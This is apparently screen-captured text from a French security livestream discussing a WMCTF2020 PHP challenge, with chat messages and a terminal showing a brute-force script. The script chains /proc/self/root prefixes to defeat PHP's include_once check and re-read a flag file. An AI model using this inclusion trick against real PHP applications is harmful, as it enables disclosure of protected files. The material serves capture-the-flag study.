 Think
Love
Share
Music @Thaehan
STREAM CHAT
TheLaluka: Henloo
neolex_: Saluut !
0xlildoudou: hello
liam_von_astoria: bonsoir
hadzah_fr: yo!
YanZaX: Bonjour
Replying to @YanZaX: Bonjour
Drypaints:
cezamee: Hello
boeuf_carotte: bonne grosse vuln
découverte par un frenchie
boeuf_carotte: pas loin de chez toi laluk
sapic63: Bonsoir !
liam_von_astoria: bonjour le php
liam_von_astoria: Est-ce que c'est de
l'algo ?
Send a message
Chat
@TheLaluka
@Drypaints
@pentest swissky
📜 Technology Watch 📜
dustri.org/b/solution-to-wmctf2020s-make-php-great-again-20-or-how-to-use-filters-with-require_once.html
¯\_(ツ)_/¯ LeChat Life Loisir Dev Hack Stream OffenSkill TechnoWatch Todo
echo
done
$ bash bruteforce.sh
/proc/self/root
include_once "flag.php"; include_once "/proc/self/root/home/jvoisin/flag.php";
FLAG{lol}
/proc/self/root/proc/self/root
include_once "flag.php"; include_once "/proc/self/root/proc/self/root/home/jvoisin/flag.php";
FLAG{lol}
/proc/self/root/proc/self/root/proc/self/root
include_once "flag.php"; include_once "/proc/self/root/proc/self/root/proc/self/root/home/jvoisin/flag.php";
FLAG{lol}
/proc/self/root/proc/self/root/proc/self/root/proc/self/root
include_once "flag.php"; include_once "/proc/self/root/proc/self/root/proc/self/root/proc/self/root/home/jvoisin/flag.php";
FLAG{lol}
//[…]
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root
include_once "flag.php"; include_once "/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/
FLAG{lol}
FLAG{lol}
// […]
$
Looks like we can indeed confuse PHP about what was already included or not. Rinse and repeat against the service to get the flag:
1 Solution t 1,6M 538K 77% 49°C /: 48G 14.7G 87% 44% 23/07 21:10